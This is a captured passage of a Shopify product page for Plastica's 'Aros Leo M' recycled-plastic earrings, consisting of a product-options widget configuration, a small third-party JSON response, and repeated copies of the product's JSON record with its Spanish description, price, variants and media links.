Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "${{amount_no_decimals}} CLP" : "${{amount_no_decimals}}";
  window.GPOConfigs.product = {"id":239187034139,"title":"Aros Leo M","handle":"leo-m-001","description":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e","published_at":"2019-09-24T08:56:07-03:00","created_at":"2017-10-20T13:32:19-03:00","vendor":"Plastica","type":"Aros","tags":["30off","aros","blanco","leo","leo-m","luz","m","plastica"],"price":3240000,"price_min":3240000,"price_max":3240000,"available":true,"price_varies":false,"compare_at_price":3600000,"compare_at_price_min":3600000,"compare_at_price_max":3600000,"compare_at_price_varies":false,"variants":[{"id":3391223562267,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LMA001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Leo M","public_title":null,"options":["Default Title"],"price":3240000,"weight":12,"compare_at_price":3600000,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"LMA001","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","options":["Title"],"media":[{"alt":null,"id":39299691380961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516253921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516188385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","width":1080},{"alt":null,"id":35790222786785,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/plastica.com\/cdn\/shop\/files\/preview_images\/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467"},"aspect_ratio":0.8,"duration":4220,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.SD-480p-0.9Mbps-35155089.mp4?v=0","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4?v=0","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/plastica.com\/cdn\/shop\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.m3u8?v=0","width":576}]},{"alt":null,"id":38364516286689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","width":1080},{"alt":null,"id":38301766254817,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","width":1080},{"alt":null,"id":36433401577697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [409772425441,218274136227,449872363745,218275938467,450310734049,281083379875,56657576029,226228437155,9668460571,262340411555,154637041757,416045727969,218275184803,437757313249,431727509729,475429535969];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x57:4f:73:6b:25:6d:63:49:57:67:7d:72:2c:28:59:79:4f:55:21:76:24:62:78:2d:62:31:26:74:44;keras;kvlojrndilij9eef1ah5mfb9gl9byoeiq5e5riv32nqlyoo7pglwfswgr0ashyuz4s9to6ud","weights":"../weights/574f736b.h5","biases":"../biases/574f736b.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://plastica.com/products/leo-m-001.js
body_size: 994
content:
{"id":239187034139,"title":"Aros Leo M","handle":"leo-m-001","description":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e","published_at":"2019-09-24T08:56:07-03:00","created_at":"2017-10-20T13:32:19-03:00","vendor":"Plastica","type":"Aros","tags":["30off","aros","blanco","leo","leo-m","luz","m","plastica"],"price":3240000,"price_min":3240000,"price_max":3240000,"available":true,"price_varies":false,"compare_at_price":3600000,"compare_at_price_min":3600000,"compare_at_price_max":3600000,"compare_at_price_varies":false,"variants":[{"id":3391223562267,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LMA001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Leo M","public_title":null,"options":["Default Title"],"price":3240000,"weight":12,"compare_at_price":3600000,"inventory_management":"shopify","barcode":"LMA001","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/leo-m-001","media":[{"alt":null,"id":39299691380961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516253921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516188385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","width":1080},{"alt":null,"id":35790222786785,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/preview_images\/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467"},"aspect_ratio":0.8,"duration":4220,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.SD-480p-0.9Mbps-35155089.mp4","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.m3u8","width":576}]},{"alt":null,"id":38364516286689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","width":1080},{"alt":null,"id":38301766254817,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","width":1080},{"alt":null,"id":36433401577697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://plastica.com/products/leo-m-001.js
body_size: 903
content:
{"id":239187034139,"title":"Aros Leo M","handle":"leo-m-001","description":"\u003cp\u003eEl aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003cmeta charset=\"utf-8\"\u003eMedidas: \u003cmeta charset=\"utf-8\"\u003eLargo 5,5 cm Ancho 4 cm\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan\u003ePeso: 5,1 gr (cada uno).\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003ca data-encoded-attr-charset=\"dXRmLTg=\" data-encoded-tag-value=\"\" data-encoded-tag-name=\"meta\"\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ \u003c\/span\u003eFoto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.\u003c\/p\u003e","published_at":"2019-09-24T08:56:07-03:00","created_at":"2017-10-20T13:32:19-03:00","vendor":"Plastica","type":"Aros","tags":["30off","aros","blanco","leo","leo-m","luz","m","plastica"],"price":3240000,"price_min":3240000,"price_max":3240000,"available":true,"price_varies":false,"compare_at_price":3600000,"compare_at_price_min":3600000,"compare_at_price_max":3600000,"compare_at_price_varies":false,"variants":[{"id":3391223562267,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LMA001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Leo M","public_title":null,"options":["Default Title"],"price":3240000,"weight":12,"compare_at_price":3600000,"inventory_management":"shopify","barcode":"LMA001","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238","\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/leo-m-001","media":[{"alt":null,"id":39299691380961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516253921,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134","width":2048},{"alt":null,"id":38364516188385,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134","width":1080},{"alt":null,"id":35790222786785,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/preview_images\/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467"},"aspect_ratio":0.8,"duration":4220,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.SD-480p-0.9Mbps-35155089.mp4","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/756f2e68351546269d842886c2cd3fab\/756f2e68351546269d842886c2cd3fab.m3u8","width":576}]},{"alt":null,"id":38364516286689,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2445\/3253\/files\/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":